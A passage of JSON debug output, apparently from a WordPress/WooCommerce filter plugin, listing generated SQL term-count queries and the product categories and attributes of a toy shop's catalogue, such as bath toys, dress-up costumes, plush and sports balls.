(tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (18) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1837,1041,1318,1260,1369,1858,1812,1859,1263,1262,1819,1853,1862,1854,1264,1261,1855,1827,1856,1860,1316,1317,1821,1820,1852,1245,1808,1857,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1830,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":975},{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1304},{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1303},{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1302},{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1837},{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1041},{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1318},{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1260},{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1369},{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1858},{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1812},{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1859},{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1263},{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1262},{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1819},{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1853},{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1862},{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1854},{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1264},{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1261},{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1855},{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1827},{"term_id":1856,"name":"Witch","slug":"witch","term_group":0,"term_taxonomy_id":1856,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1856},{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1860},{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1316},{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1317},{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1821},{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1820},{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1852},{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1245},{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1808},{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1857},{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1636},{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1639},{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1635},{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1230},{"term_id":1239,"name":"Baby Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1239},{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1231},{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1235},{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1234},{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1236},{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1241},{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1232},{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1830},{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1285},{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1308},{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1309},{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1305},{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1299},{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1229},{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1238},{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1240},{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1237},{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":980}],"result":[]},{"taxonomy":"product_cat","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (18) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (18) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":303}],"result":[]},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_plush","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1826":1826,"1177":1177,"1227":1227,"1085":1085,"1836":1836,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (18) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (18) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1826,1177,1227,1085,1836,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1208},{"term_id":1826,"name":"Add-On","slug":"add-on","term_group":0,"term_taxonomy_id":1826,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1826},{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1177},{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1227},{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1085},{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1836},{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1082},{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1089},{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1062},{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1228},{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1209},{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1207},{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1086},{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":372},{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":388},{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":354},{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":399},{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":376},{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":386},{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":369},{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":396},{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":392},{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":371},{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":384},{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":390},{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":374},{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":360},{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":355},{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":361}],"result":[]},{"taxonomy":"pa_plush","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_character","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1841":1841,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1828":1828,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1075":1075,"1840":1840,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1835":1835,"1161":1161,"1829":1829,"1205":1205,"1156":1156,"1072":1072,"1823":1823,"1843":1843,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1842":1842,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"313":313,"363":363,"325":325,"309":309,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"377":377,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"310":310,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"425":425,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"315":315,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (18) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (18) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1841,1176,1813,1412,1163,1180,1055,1828,1201,1160,1155,1087,1822,1179,1075,1840,1056,1157,1057,1058,1835,1161,1829,1205,1156,1072,1823,1843,1824,1214,1158,1073,1842,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,313,363,325,309,346,301,382,345,296,366,377,317,331,367,419,337,379,318,310,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,425,322,321,328,294,381,339,343,394,338,323,397,315,400,329,319) GROUP BY 